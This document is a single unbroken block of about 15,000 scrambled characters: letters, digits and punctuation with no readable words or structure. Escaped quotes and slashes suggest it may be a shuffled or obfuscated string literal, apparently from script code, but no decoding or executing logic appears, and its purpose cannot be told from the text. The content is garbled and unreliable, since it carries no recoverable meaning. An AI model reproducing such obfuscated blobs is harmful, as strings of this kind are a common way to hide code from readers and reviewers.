mm5KZt8:.QsO;rZ@Kc83sZ=HQhTKQ;n1=cu!O8.>b14sTi==$pmZ6"est7fZOO!Q,ZkF(I;KK]5$qd9(Q#,otdoZ`lQet!ewHt)=Q +DQ.fa,25..S:t9bQ0zi891=Po]ZZ=1QOs|ca.fm9Q&t&a* )=ZKs!e0)1s.TikK.T9Kg&vnrtZa%rZO1QrO;KfE-fh0Q>Od] K0h6;10v(Oa;vs0iZ5]E5(oC_:a;g2OQ?.BOeZnnOOai$= 08frO9hel*`_Of-,7"!fZll=Zf]5faC"$.een`[T2|oredK&p$Qt }.=0S-{9e!`gn:Hfa )K4vOi.Z]i.a ddn".2EQ)Z=sb!)\\zKZZ5;xti)e:$v;)xQK,zNeuVb%e}:;oeapZFZuOZ{O*5KmoOo_lbt4f1}2)9Degl6]eZelu:imfQ%_(8Z ld2Z}\/C5l$0nFZ20Q)!taQ91x=l!.b4]yQZw;gl= OW.K(.v13S]{nKQxO8(e.ly.0$F40K@m= aIaen21a.fZ)1Kr`|niiOvrZCR]9Z=`Z#;ge.$,!aQKe Zn:No9e2}!On :)syZ .sZtKh);+a2o0;d)3Q(i84e eZ0Of>Qgu;,6O<!KeO}5{Id)srp8OyZ;=((n,wyZ),{f,y7;6}AZAt2x{fZOb9oOkkmK5Q]gO[iUr KlnQ[(}JriO 3P_1O6$c{c ]at.oOVO"O(!$4KroxfaMD-ii7ozLf6n4ZQQ.Wxv.$O)ZemZZ ex 1s6\/}(= 0=ih[bWV,QVu5soO.rd2anbe.bKxnZrH;uqiW)raEY$<\'oZ__oZLZk93Oz!iZO==QeZa]|}Z`Z]hrZ9o$sK>_6Y0K] (|4Qka4Oe)(e]$e;uZfQ}QeZ}.:ZQtO.2jVF9fv(o=0Oqf7a.c(} )OQ+}uQoKf3ZUl(pgZnsd3ZZo)OK$HZt%P#boeKt]e.;iQi=|_ qZmKQ2Q8102eo28eti7ZaOOK?:ZQ= 7OQ f2K)Olinf$.eW5QzO0eoO*0}Qt0=S6} QtZ6#KkPD.2.1K,.fopa5{7d=0tcV {Qe7]Z-]Q7s81bf_Ks[e2Ost.dZaQ(oofJ(5jr=(0vt3-(OOfJ\/Q$OQic=)p(.Zc.eSzO^u!O>Z)Qft9{Qn%eX)0q]AOeoce2Qv5ztQs$$.rTozu$Zp{[p=Q};!Kh =!]Z_or,Zf)ZS]L&fKXZr1u1$m3rn$ {ve!re,Z5c sQ073Emr: cr](lOXe,4]t,OCvfC!}d;=;51Gc.QOw"Q.>O7I`,Z$sK}eW:QxQOK893(.{d(Qcc;! _]SZ?oOwf$07aQ++-O$jnQi2%Zsk &0(s}!.2te(p6Krp]f_0!oO9l1l9!9OtZ:=l}U60}FO0$fz( 3xbno499Q]e)tQulZ]K(.]oh)ejvKoaP!r5i)at&K4gaK4e Qndcan3==<OCk87O])KiKK0 }DZh0.d)elde81oKriQB\\kQ.x.Kl.t4 eM.!O7t.`$Hq j;_Z.eO ..X_n$aO;>sQIZKek;rer!KZnsn5!c=O{$!](kecdrK Q7;T(]Zt+K(7ZoTDeu1h!lZ{Z0td"9))m,f<X. m)2ei8;e5c{Q$(9,Z0iTfCe9t)?(OutQ) K8p c0q8fZoe5n!kKO8 (.Bc!juu,Ky9 - v0\'sZnTK4ZeKtZ.Zw. f)+1..;p)Qi9O[K3K)W@-bz5K1,hj"[6%{adxaCZC.nZrs O$koo_Y.1p&Ia.)tlt.`)Qidd`aQQ} i 0tO6t7,mOZQxs) OZQ|(if[96.ZQ= OuZoG1^d|ex!=mQ$w2&9Kf.]]Z.4j.{9.Q<}n!)Dm&aEQtEZOQb(xoKm;KeQoWo[ft0R24,}Z]tA1e&5ceBti(eat.h3fZsZ  O{)(]A_Q}dl$>M ex92O,eZaKO0gkVn=3VZl1taZmKQo.!`do9l])Q+ \/QQ930eK@ZsOt] 9Ss+2ZZ!ZtdOOs.> >l;[2`ZdQc,O)t*iyd 4Oi3:eoys(=O1[ =QD QK2 $K{. z QKE3)er*oOo)l&90Q f;$+8.t"!D`#9.K5IaZer__eieue9kma_(o`a)l.KZ^ Z7ejsO2ZrO).Z0eu2"m=\/ZZ!K!.TKpt rZ}0xmQA]o5O9ZKxKT0o}(tr.mZg|C.)f; Z{7sge!;eZ_{ p @Qc]ZoZZ.hKp^.((9s O_ZsZZ nuOt ZZ5tu)*Z nhT,92!kK-267Oead.VTZOezuO-ei!eoO..$ZnuZ>!K:h)OZ] 2e3lQ5O]Z@5 wyVvOsO.5E]Oo,.e}eZ)1u=Gyth$lx0KKaMQr.!]2Qn;(r0l9ZpEGiK$Wu(l.4!kKe"QO6 uitO!=E0(s!&b=\\OZO0]e=J]f!^ ]{K()eZN4QtWsQI2|e5=)993r6:OaZfKQ,C3.0;2faK4]!O+e,m=|$0=|>,]_, )&OItapxtCQ}msfYyQ6;Kp!saee Zfkh=oo$pcK Qa"QZ=2ZaHsak@9]Z])ln.kHZw$.O0Z>2fQnK)v`i=pO7cZOe O4K%Z!02f7. 7Io:erKi.ofD9.Zfu62\/._gOvpdo eQs0[aQnprh |\/Kn(0s,y=Q)9]9$lOZZ{{KEZ>pa!3E;4OZZ1C)0K=;tKnQ!n Ol2pi ]+.0}t ZOQ!.Ztha(Afr6$g6em=iOKn lsv9t)dTO?QfIQy7mo))4^.0s.7!.bt )=._0x=   ZmmZn$Q{Z,a(KyaZK4l2 zx91f 4c$ n_QL_)s} (e.v|K{fi(ZRZ$sKll]O(= O;Q5Ocyl_4(9_!=.Z(;Qp1i5+Zm;7e)=0$xQi_yQx0Q1 0)73K7fK6n\'(f0;3li )Qs!Ztra( Q=BZtUCKc;.[{QZhQh)v!3mQK+e)4QmlN{5d.neO=QQan.2=KfdOb:jpZ(2}@Z..ZeZiK{m3o"(4KZ^pkKtVZd{zZZaxg}Ka8S%)tn]ro.12QxOeQtnet=oZ.ac9+trfY66Q> 6QO$ nQQ _x)Z&0Z6E[OeDoir.Oo+t)OZ;eC;"o.=NsZ0K]. g- 2.p1xKZ.rtw! zD.tc2.4a7n=k7t{b<aZ2Z{.*!epQpiKVdu e-1CZK(I{Kyt$Z2,$ou]UBcO0)QKm.|k$K>Oy6]Z|]`szGZl3)tQQGZlO1F1O3KQ].:8.QQ=\/6oQZ729c0)o0K69Qc( =QqQlKl7;Qaf;.f!fe$K.l]is) k9,QQ19a2nZ=ZQQooOQ.X0Z$U !hwhe!ef9.. ,Q(meCfs>`}]QKj2)5c!)aO<bQil\/p)orO0K})Z|I]k5lu))6nS=]*tZa=K{OlQeG+o]s)Qcx ]ZluZ).KQ!Ki5mO97mr!)m;KKZ$p2]On4;QQp"]a![6lQfOmtoe6rKl.+eQ.Om:$8ordxgOQhPEZ{)9k7sIu},Z=$[,ZoeQaaZ$sf). ))=}f$\'fxn)6}eZ o_Z9O)QKcZf,.d.I=C?5eS6l!]Ol.)$stsAK.[I{0@2asQe$;KZ 5vMou3)2o9)4deirlZ$1.vcz! l2Qtx]_lu(Q{ch.ZZa3oe}Z )59ksoTr Zab8lki)sr[Qw"(tO}}Q`Q DAf11;Q}Q(c.;20b9.VZ4K Q.|Z(Z{z.] hunQnrt)Yrtf .a. oOloZ)Zwb! 4Z4;,&8;KOQ0(nl  eOue5].uQX+tp!;4lQ0fl )tK6aZ({.Q!(l#&3`!)rxKCuunC.m=l9 tOiVt]x2.Ku)h ]U_Q$ef[0\/)DcmxZ3rfK4v6[dt4t2_C9=.m(I6Ss;r10s=!%`wfQA=)iue,o)Q[Ot8Ki,{ fOts3nK:Q=2O{]ZK.l8ZeQf91Z(fOeeZM3+ il.)!t"eR0Q@Z=+4I.=!maK (=cn3K])=alo*rD*aY(2KlQufearoe0K!);Ot>S2D$m7=[ptrBOt.0sy:.nxx,KTe.!it.5 ee3.3)[\\nd8$!irieZ &tO$]n>94_(e87O5tavO4`.EUeO|r.Sk3i{2"k sOnkh?ZO(sQZcac o 1$..iUZL.4e 10:v OZ;91ee3t[}KQZ dQp\/6yO>nK9,.Iv).QQ)@)[RK1876ZCZ.IE3KtU?OrsiKZ1f1 O=._ ]f=a!]}Q, m5p0ZZ=$.2tX={ &1e]$^uFVQfOp]bL;(Z.iQ7h,O,)5{KQnNK.9Qd'),hgv('ZQ.2Q0efZ4Zossy!*pnZaeaZ2Aw{8Z;PoLI!1K2[B.P+QQtucfe=!Q prOcifK{.s.lee)km4ir&3,pQ{ki3OZf*nta.D7=(]6e"sQ]1i]"EZQ5eE{QqZp)(OZOD6xtZ{\'rlernKK:oc8(aap9Zdbs;eeWOu0tj!\/t)NZaa ren}tsOe).hO.oa00na7!:ZO9,r?O){ZOll6(f Q5h5r iiT@}91R.C0.,2iioZN])ZfAc0ayr4Qn{k+cZ+O|5.aOQKZO,Zp#KsoVOeu1drKlf&sryZ?94som;rQy]?!+1{;!9],a)n)5Or|aoL635>dukfoZ0es]Zi8|eceynK8,dtg*kr"KZoQQeQKieaQoUimtsmCe;oZOepa<Z0Z!d)89:9ZuAlK.Xrc1af5TOK4kn(O2 O!l!ZgZQOO^tS.}d.UpO8Zg_tZ.8.li,K.-g-On x,$_Zl075OOv(pr1;KmC]]np,Q04De}s].Z](0 .Z8QK(]\/ff,QN&O`i{.0= 6Qi.K0f|Q+C4!Qe_..8+3=*=ZZa1toos.uZc1])Oe44])K.uQZss{eK\'Ol;Q7) .)ss.N2+4}neg=0u-hm];}8q+vf]a>,KhQo[f5OK9a8;8]t||7e]i.r90K)Z0Qvr1=0]K!.s<fZ2OV7Ol4Znr7DOg5oZAoZK S!QK4Z]ZlZu2Q]q]OO14i,0`rcFO.}3OKs3"i5nl2)Z+Gr)[!.];O6;43ouOkQ.eKe]cKs2s,];tQ& n9,T CYyO .0o!sZr2e4!Z]jxO )S"Kt1$f0yuO 4i5QfJd.}nQO}9ar; nZ=lIQSSO7)SYnQp3=1 Q=]fZ14 =!-tKQQ!EZe=.QKde]s]3K26y2uQO..grsbM=.K,i7rtK)sO;o1vZxr,p!=de)0xCcoZteuo_K.r;)ZiatZu8.WZ.ZR)id;E{omtrW .(,`]f}KrhZQQpd N.oxDd5)ZKpCrr_E8BKf5Zhpy)0,1!S-0_nK8)6D4!)8C{OZ(Ei)ZfZ]enOVg4s}.kvbEz)Q{sS+leMK)9_.mr;!S|9)tx!3S!1c90ZO x1]lK7,jOw<.T!gT(&&"D))r .iZgxe]I8Z)!6221Oct16:v=\/f?(d)O)iv.R||8!)6!wx1QQ1ZKK}Z.7IO]12h0.ZiD{Y .a O,s*0\'ckZ .msOE]]aQ=QeiQOthtOip6oQ=5-am],oa)( tv[l-+cEtQ]u7Z:RepKv,.[@&K0Kwco5Ku&&ja .4QSf=&];KRZkO{eftc O0r+3(p! ;.K8[l])4K0_ t7ZOQ\\ZoQ>][;A>yfn3p\'A)(r:e43}ybe:r.;.O Qt6TNKl)];01;d[8.]O+Z.Uo&p_|e5)]jn.YrLQpe]5O{{i.>e\\ti}i&DOsK]zOBOOT"Z+e);[.^jf5Q=;Q!]aiei00)<(2euuZ5ni9Ou"]lf.u]ZxZMnt)o93 erT=KQu. oO:O QOwQ_);.07iQ;)Oe0uidp7efwC:KAiK=yshe2ueOMnQ!t;9t={$Z)ZceO5L)2c\/( .519sOyeORw40]iitlOs{8z2f1=O:p>tG!t$me_voe\'iu7pi9,CnnfZ{cOak0.[!+Kt8ty,6O},.te.9oR.Zsto6ZQn.2e)upsm0ff=|d].;)sZQe23du.smZr;rZm2tfn).edn)pO{|Z)n|]O2o}3.O)]]f,p]K,)3.lZyOl|e3()}?t_uKe,!9Z<t$nOK#x58.pfx4aZOokeZ,aO].dp8=8.yfrO?9K]QrgKv),!Q1.Tm)Z-"vlsg,_Df`Ze( T720"sanQnf7=Zzv.sr!|kngitQQ5CGSKlt6KrnQ4873e_46puo:2ZrK"x64e_]K]83f,zlO2.i.!T_fuS.9)tvvO;8];Oh3K},2{)r^dnnk eK\'=7e$)+wOu|.67rr r,eotMrxO8DQ8}k6!dQen.!Kh..r.;lirrm5ZO;K[nZOlmos\/6lO:p_(a2Oek(Z2]K0==x),x1o4\/u8)-]o,Z2O{ !rnOihcZn#ee=SQZafh)ZQc ,!(dZE5el,do80t"45oyjaoOSCfOQ!ap+8p_qK=0Z.)("^0e2.fQ.pes{Zl)eQs1O1K1 Qjx8:76 ]O)Sioi!BlQ}f )EtZ;5DZar|,QZbMunKgt7O?!sZ8 6Kla3}ta$+c;|#Cr)rK;=po{eelQcK.|st.uQO499o(O8.mleds};(en(,+oQf%fcll1, OQZ!|d89p 2;]No!200bZZ)ei6qa]5lt:sQ+o!7,]Ou[w<al!yKf,R10.yZOw}K(96{hO.}2A2o0.!fklZQ n10Z7ee+]l6<jH.o*or_leulIu!2rs]ZK]a.pIpK}2 (.K6)8K]8OQ)OC6Q0K=(tE+ZxtoWioy8uo)B)N^n)2gQte8.)}QtK:3so.4e3kghcOTkO(fK](Cp.. .2Z1=nQn52Kt9]?ZrVT,K](o9Z1e )usQe=6s8Q M]!o.Q9ucZKiOee)nk.t+Qi.f9 Zmp.42,(oe+)2i]8OtTsmO{3onOK)i;\'e]Oolyk]D0.9Kdon?Onx0Q8ny2Z=,! p{);a9gi777OTQQ4)=eo2 pOCQQa)HMOn9u0Z!;nl?ct,=.ttGZmi74?99gd]eE!nBeeOZ]fr1OKZsM..t\'@uZ)bma.Q?<DsOe0O][o._O1KnotsnO.ge7e3Om<w:oZvh. PZr.c;}OZ.Oh.Nl.2_e]])khQQKO)DrQ5,k=82t?idfC0n!`e{risQr{Z]9icot3Z=c\/ntKcQ>o!_(.KOw!32fQrthaQn2& K,Dp2QOus7#tQ(ZKwO8;tE\/tG9v,e9m23},KOC4t\/KZoOe+x7zrC]y.ioZZK.1.>K]K2GOi2bZ8fZfonK.!(9K2=ONg2+u\'o]KuVfht6KN.kfOV!=m5]aera)($]su )15 O$lo\']Zop1=pt1=[rZ-]OaH6,iOKSao;4b=9 O_.}QOQv\\r.n(t.Z3KO  _rs.Z;!Q((,`uZA7,Oav2"eZs!)rer]a\/fha,n.eZ.aeKKcdcOuto]Z);t]ZK,@Zeb96-ikQQOra]5 ZaPeitK.<skZl59}y)eab.w1Z+6)=MeZK5EZ5)2)==Oaat!8K32#K5stDtG+)n1ZluOg4OtidtD(r4M463l_oyo0ctOl,!cs*KOKQYK2+O7p6CnuCOr!;:ia8]t;O=u6Sd8(.2K6O|>.nZeN8Q)ZiOl7KK;ZooZ(Oo)Et a,KO4e07.O-eQZ(sOferK9rZl1oQZK3764()iu).5nf1]te)O#)OO,e( (ZOBm.!YorZ|2Z=ts4Ozqn+eK5).a6O!fz=j9!;}b !}qK(8tiF{([)"afgT!]riea1tyw @Kn+T fZtK).= .4;l&7tO0tm67Sm)QZ)+if)j$(4_iZQOfeh;eZ.o}1Te8`kO.{+)sa]e!;?&.ee]2nDuO9 >9KZ5Oou:LnmZ7 aSFKOxf[]1{t0,f$ 1l.,12;0Q)#fr@s=.)Q,:,&OQ#!1uo.Q M9;qwo;Q.on"OcZe.9\/i|>"( Wi5l s.en!>O.(ZtKO]!Z}!ZCQE]pKarf.ciDp5np}9Zr!)9](= y|des?puO}uZdnQZNG,mreCy.,KZfx]>KCrZ=gEm-.s:.de,.;B K+4O<e86Oe&O(?O)}.8"oc]VZoif3)p).tfrO{n)TK&!e6KxDxDbT_00r.{94e,&1f`!KiQd)(Z0)y4ZOE*i=.zKej]\/OZfK.}2Z]e_`se9;osQOkZ4:xZ)5sf.)L{hc])lZ;<)e}rrweZee\/Q). xOZ<sharZOxlxm){_xsK;[8Dg9.(6=u gNn.u.od[9.QL2p4coQa249)9; i!ZC.B:||(2]6*QO:Kwfl9$m8sO0ZS1;wrn5}1y )Z33$k<g0&t!xZmiE=a$,oe.sO=]seO5O)O_[p;aueZKsZe!K5KKbZm)r\'O+sQ2BO(LKo.ieD]M$(H2o"ZcZZc50IgQ)Q96i:]ifr0K.w1eKb*pZ\'&:e. 2> 2Tf%fpZ.O(E);r7\/Z{.1Z5eZoaadsWpotd\'ea?[ZZnteOar,a5ifZ7lCr}D2s!tS6f]KQtsp(\/C,sZEK0<e)ZQZ5,K,}X=Oi,oKK<Z$ ck2 5Mr]7ce:2QyQ] fd>ibZ2]cOP{,Z }ZflQ0Een62Kd5K.tZ=.i6ka.O=2O!Kt7"-Ze!nQZ.+OpojK()eoKu!3!)KQ6uBOd!-6t0tKe+(C.!m88clcre;2ir@etf #\/5=r8eKa aQ4MZ>{rf)!yQ2Krm805<).ZM-dt.Z%fe7g(}O=O{1b]K tZ9!tlpQOlNK:xod2:!etrT!14K<{}O.emry 4a]cZg9O=7Z8.@5r0t}}Zcy!C,z)pti1iZ\']Q-Yl5l+7Qs=1)O) c{!v0oO]ZaiO4[,6(&&ct3{SK$5b4.Dd2Qn&o12eKQ3eof3eQ )vC{:!iZ.e#}l"DAK=0+9sc(fQ@nK\';Sqa4Of7){en{nQ 8tfKcO9\\ek)ZKx0Tf!t,tfn]))LXCD,eegntan8dMQtt..r8i7ZKKKJK>8uor[\\}o;O=ZKg)ZOc!mt+nty2asTOlQh88 2ZK!n[dgZTOOQr]4mZOpKKf(a;)K#7xD]Za(Kj,}K{mt=td);y(|O8EelE!.KZZsaK:tZtOqS!QQ(nhOplC=A"yCaf Kv S._Ps_4ji $Qh19,,x7}Zli1o)9 5{6Z)O4KoOX]aspt}ORZfD_K)_gs7r]rKQ)ne7haOQi,]ofZo5.,6pth5](c8Qo!sOZ?o.[D$.OO0Q(]K,)lror; .fS5fm{!ouZZftKxS] 9c9chOfQKhQ8]Z{Z+?)r ]Zh0mDB8sg.w kZsJ.Q.Of4t%,oO1)Z%9eQ}!,Z)]tK43"hKk+8=D;gHi&}._n\'Or 8e.8=QZZp)he.Z!a.7KE=.,zOQZKptOmuZ)!$ 4c&Oy1s;zZQve,C+&gnhnr)=rl!UrDKZf]i0s]}OO.NZ&t;pa2Ol0!iZ9Q raZMQ0oOucOO_C:Q(;Zo)]3t.Z=2oQ=e9o6y_g"{2_K)+e(C( 2!r74mO]oj)2zto)c.}p(ZQ3).6.}aOe;y,]._3}]eO3)l]=d!l2iZe3(cd>3g5]k{.7Ozhr=Z1)an0ZKQOn9aOtoQbm.2nQ&eN-E<t.fr!,. Kl6m\/aPu{_a.t.OOcO2vZKZao.uZ+OO!Z_6gC4astdK!O7);${)t. 3yeVOl.2nm!a=Kh63lU8e%sZr]kK=]=O[;6rkf)JWt2wd0Z sE5tK2rv1eQ.mKG1{].fB9o; eNd.o[OKt3)zit]?tOi(@ti&O9rfymM!.o,4jeklu))ssmn,+),=9rZ;4mJZ(DcoT3Z ,(fu{cO3K1q6QQ.fy$21tl9rmei(!]a.i27s cas)O}1xK)TK(=)Ox,EZ)fOZfe8nf=.0|QOZnD.(}OaPq!2@<Qi()ZZp.>uQroZKr6L8]9fm)SZp")=;K1:{(-Ose{6,=i..rC}o0tDZ 7c8e$d$38g29O-,4a1eh))Va2FDQ9OOi=O.g6287KK)n|.f}o7a,86i5fsxsO.Zw.M((Oaaev0Al9o Zt!-%0).tfux9}z)\'7n{toDeX]tld)o!e$IxetqZOE.t=\\]Zf{)K!m6i,O)Z;esOk=dZOU.]..#])7f 4Z6eocetj)l5(e7(i+2n0mZr.tZNZK%n 59.n4idrg=.Z_O0JK9*].QKx] r],Q*Of2kO.e]>uOZ._k=}=O.u.;at r L62[a;t iKcI92)Oq)7?!; *KKf7i9O,.}R=1CFqZ1iO4TZK2OKL8(x.wl5bC8Oi7#uo_KK422l4K(GOrs.nsnZ1Zf}j:niQp.r(t!ys({7)olmhOl5ee0Zeo{;d]KuKSx QYKoK,!8QOO0s  tfLZQ7e!s Q QZri)hoefaoieBa832c4bQ,,e}oioQeZ!K!25qOQ+ZiliO8oKmK2) !o]+at>.5s$rB)9npetl>>s0.i(ogLClxsK^Z3Z&Z)"){aZive.xo\\t}4Ok9KK.ZeKuk.@)OQa1!@QK]kKo!]5})I,?ten,iZNO.%i3vtK)4.[Zjc,Z670)7xZ2r)6]a2 O(Q!o.z CZ=]eOUx0p 8KZ!KKQ,le!uZesv.ZOf"o==ier)t)i,0ZEr:5f..g880oOx-KZO6cecyKc]=2K2 ,Wr4])n.ree)K:3_utOZKeZ0:.W=l..=Mf"l|y!CK!sZa:!oK(.QqcL11u0.b,+W)6.=Z )nroC&0YO) 9tsK8Q]QKe3,Q2KQu]eKl"K2.,..lmOfKofdx5t|Zo(aQeQfOiKoon1sutyQmO!f 6Q3)}Xy}=,}nfin2.ZnO.oZ]m0f+!S[iKg|sCoKOa:) ea;K8}Q!fO.ck(s{.2}i,aSuPQ=pl\/a==6zap.g.ss$.{A-2-cf.e@Z }fnr.Z;pZinZ9r=!d_eZsn2xp;)Kl]@!tnr)0u94!ei\\4(cK,!sz. 4]!aq!~eZa.ZHs)xrt..x ;[30e[9K5=ft=dQ$t.pZ:G.mn2})eexnV(t=iKlZ0K).8<oi(7fOl>Q,Zyp2,7i}w ker7=zO2}K2n!cZ))ti6n5,Owdkstt(K2_TZ]lKd4dQ]%o2xNw..e+a{O+Ztoy.28).s.OKTAa].rt",f2KK KA]2g}4=!Ze..Z=0O!Q(ee}{ n.r}KrwQy5Y0K5eu1Q.OKn1+aCxKkgaO_irr)O4nU=l!joeu}Mdar=-]ZO2c093h0)]3KZ(oOZbdf2_c]Y)[a.et)nE;nxKt,2Hnk)OtOZurdy13_fZolmOn]$ct;7)Z,jCinfrself-sj.jOQj);CKn:oK{eZ 4{.a!_mKWtaZe6ear,h 9nqM-9 rZ lniiZcp:QKeSYtkg.Z1]4}K_0TQ oj.f;.43af.p;0r1n,9u2tXgerefOe&!ie=n5K2ZZ6O`lfOmZvB6eK?On8..\',2@.E!2oE{)#0&,pO{L6ZtsitdOf(nIS*Q0)l0Ku$7!ZZvr O _m s8yr!7.8u:y#a84\/Zo=K,;.et:l9Irsl.; )c9.arkKZtO8 ca(-1!0a2.CeOgQiyQZ=a{";Z!KZ[g)Z,)6m6cdSZbZn!pK$&7 .DH4(.Qei_OeZ 9C9 8K}J(ZAhbor0tt45!,o.{Z YmU$3rE]{6\/!tcluhl]n_ZOOaoZnZkQOu2Mpn5nKt=yogrt]"KUy:2kiGt\/}8;aOK\\$oZgZO1{]EQo(]oe2s0!aER,Zl&ox,1(,ZE.4in.=!.4!,r6(eOW.Z}Z;]ce,t.5OZ@.]Dm0=h2nf}Z 0K81Z2atOt e] t;O1&.\'KZ{oguQRx)Kl-aCsC{]kZ.e=n}\/eDe)K6 1O219O.kxJKO 6?qp5dlt38#stO}i.2 cd}SKZK2}r]ZOz Z|]5Z .m|KKD.dZ*!2QT85CU7zZO2pz1K_!=t.8kof}]3]oe;=0j(rr=O(o..+e((QO:)eFppQZ"jmQtQM;mnKpsZO.k1ocX({4n9rg.rs)6~=QZoO0d40.Z\'1Sn]J|l_))Z(n]uZs&)vmK1e.Zy==}ptetK)nNZ0,Zfl-rnZ.ZnZ.ZfemZ!r]l5,oawWZ 0hrZ7O(Oe57]0|R)oan7&(D;[io!e9a]ZKf-fe_o]_idK9._6hi\/ K$iOKee04eri[9yCQi!OEiRQtr6+{.dZ!ds7{ZO OuSaZepMOoURlOt=(16t.}Q;o(oZ.,n5t}5)n.mZ]_ Ii(.a0K.Q.aZt<)6`Z=Oea3tog76ftxZfb5.L4Hs!bt1Zc[ud|4fo]=$t)}ve.j,o+]s\'fu;K=269km32)=)686feE)}}nK7)u4K.dO.,f.NchIQQtO.ZZZZEOusbr9tlr6ZTrs.ioudZ<mkyimip]12xe2Zc6+mClet_o+or5=e931S!tYcf74|K}+]E)o2fO|g: =9!giZt:]Ofy=s;e.Zo)ZkKZOu2Ou)Cf$Ke=4Z7.rAaK=t(|fef!tuhe9i6! Z( ss}.}Z]#KX\/wO0b.2Qe\/!x|)O5l.dd76go:{I)tpO2t)59r;rq!.ec(K:Z(ZOndQS{,)ZaiZZI1n})O9tQin>mDtZn!Qn1]A].9nTj0e7otsfDCO=m)K9I(|\\ekn2ZO) .fKtt)oot2HeZB30o)3.J5Zt;Q)*OrQSZ!e12yr(s9\'9Q&Q|nigser]HktO;ue=}I O%aKQ2Z}K{86|h*l.dZ3.O]{6QmZ)0Q:]]g.3|cZlt&0)o,,n_O44=1urO(0<ibsZOQlZZ_s61=y8i.Z!y;8)u.!){Zt=on{siQn s5fn,9Qff.xr=r+ZUt7ZM2)D2rIoie6EKWZ{#0nC4t{o6rrce=$sT!2p4n,ZcKZs04ZeneMr[,v.OZOoO lZo=;s-8QZ]arOh@r{QZyqT (+aaT8tOKD(p)Ecn,>;sM,{Klaeiwt]rOO}ort()QKt8.ZL\'![9eet7Q2Orim1<4Ip.0sOZ86K4.u.R)keo".sopOZOr60i;TaQtZa,rO),OZamXZO)tbr4<ieyKZ.P9KEhu8O6l.iKn9QEO6O eZai*Grt1..eeuf)=3}ef$e.wnm  fglcf3yZ]qfZ.=nZM>Oe-.\'KaZ{$l7,)(u]=QOO3C8L?D=lOt0QKpg161s}&R)(rEe{mK95ZLZO;{pZ10Dr]Zu.Map}Aaosb{<pvtpg){!p4NeG8Q9)01]dn1vde;,9t_Q(h){}Qarn.uh{5t!e9*gnZfQOtZyQ2mmwKe:ltn,m1fn6]1kQE)S*0KEa9cO0p 7<tu7eLCKceTaOwZx8!).dKKeZl6;*i2sb;e!upD6at,e0TC,>274tiun2.K>!!@oe)&ze]O.(y)NZprZ7Z1)#. 7.dNb7QIK)OK.1\\c,+4Q}]783d+ZuO5c62az93k7ZKKQ;(ZoRZ8{9c6.O9r5hKkup}K9!.!!21:FdEa4pdx8ci!pqo(y Z]nw1u9 )8tn<Uilj.9OZ7xhsje4S|h9oZb)(])Zc566=wbfep.s).Zdt,3(na yHfeo9dZK7leZePKt]4:(31.)Khj6q]bK}),K,}32QduiOT}=,1re? roHQf.unZne)$eQ.ZQ,DA)T09),m]}!]Q3Z^ttI{mtnoOZx)7]}nQZn,fo;Z !.NroMn5iwxvb)7]t8t"]O5KZ?$tQoK0f0j]KK=re!9|0w5,-!f$f4O.!O1ZO.Z.uQ7OZ1.KxOC!k)nt;(!=KZ0e.;3,}x<d(o6s)){M3 x5,]cd@esceZOZ 8-a&Z8)Z)Oi2da_d.b.8.5:o_:lutO>2U.f{4E!Z=ks"]!}d5ro)tKZ.lsi T\'Zme;O.}0eOl)ShC.O9 uQlOT.@]{ief6.Z;p\/4]$$nt{od2=6}kneZ.faokZc!:.r{e_r}K6ZOad)7ZW1a.tZlyapZQ?ev7=Z.] ZQ)t(O;Q.nQsO]d=9T3Y0%?.K-opsZvZ_e\/Q5t 0]woK .nHgi\'>ihp)1)e)bZaKi?.kolQe3\/(ounbQ;O_Qeft.K8Z.=9e+et5qs);d6O>KwxroIkQl;ZZ9\'K=P}OsmE.!tbC.n K!j1up!]eu:bs)mt]O!}>eC0fsza].QQc!o26K8e0,usiom])$(!O9.ZONZkZ=s.].OZk9Q,smpoMQ(D]l6"ex= =Z4xEQ6=,*;]efKZ$NxNa3Qt Q$ZKZQKeo.pnQ]_Z$|.(r.2..oQ>COc Qo$]_lDZtQed :=K0KOZ\/w#D&AT$7Zm;7(5.=^-)Ko=_Z-](oW5b9os=8, KOKx9L#nh3l78t}1Zp^]C.0aO8O)aKZ.T)o!Oi$<ht-f:):uetOt=t_Q\/gl84]])siueo;Ku.!Z!)nrneb]i!ue2KO>y!OQa=)|8ctoOeKgw862t7)l2Z .eK0K}Zr7.FKK]Oe a}1s(t.KK8Tett{i6ue.Za.)1Zt t@eOn^65>1_i,Oipeu9QKQ,Q9]K,QfvK:;KtEQ oay] GO(]}.5o16=6(hm]u,A]0l1K9Qf\/QZr2dOZ5w5M)46Een{Ze]symtss_oO_;np!.(KZ5eh2EZ,)eupK@lf.lDz]ep>3)..ROOb0Z7QR9=rQ6{lKsZq}30p]))ZK,nf]t!1#9AOuf7Sl2l]Y=f"K45d8."Ld.Z{k[QtcOaU4)#O378x!t.nO.r0.K.Z1Eb\',eZ7_L<=at;)0#?C:#)(C\\CaOat5]]Ofcx.:Kt9O\'Tr37.Q[ftK[>cz=Q!&oQ]tgXs3=0OpinkL$rZkoc;g{(mn4,Z0G.op]pt9ZodKZ!!2o[Zlct|i i>5.10f..K{a.6{=._sH5m.7a9Oe]e)K8a!.KCr1.],ZZmg)h${etese!{ 2Qe=sx.4{Eft,Ofa.Qrn)r2,2a5l]HtK=x4O)coZS]OOfOv6e4=t{OZ,L<F4flsO8 ?=oDs7OO,)o6snn.]22M-5fZ.(regasKi.K]==Q(Z+tO9.frQfKhK4Q)[n,650.eQT8Q.\/Z05ZkOTr2]-5r>t(08X}4O2)wwZe.fQ(t5O$lOZO @,sgQlZo;(GmrOCks}0(ePon)eOhZ!S2e}Zq)rZQ1ofZif}8 tZ\'])n}DZZ3{hctK&t (anfocoS)t7nL+a(a[.$oQ ZH[9Kf?lKa}K+.u]67.ZZfQd.aZ-\'siOZ(O,Z=(ZONKs78th822wsb6Q}O|]jK r0tB<)8Zpc(eo2la.0gfZ9+$v6WK4MkerIeinjfZ+H8eeD{;.sf8|aOf.Kcpa.tfOcKXQ,{B1e_lt{ 3Pmfa.QMo:))9ca=DQQngX5sy:(Ki)t9<)!1e S8nM,=Oi0}nxOZif6SgZ]K(QxK=(21e&!a4}O6]lof#..!dcOe.s)8s, edZx7n_oKf.0hert<=anZ;K]eK1zO,KZe}9ll[3lx.1jQRK 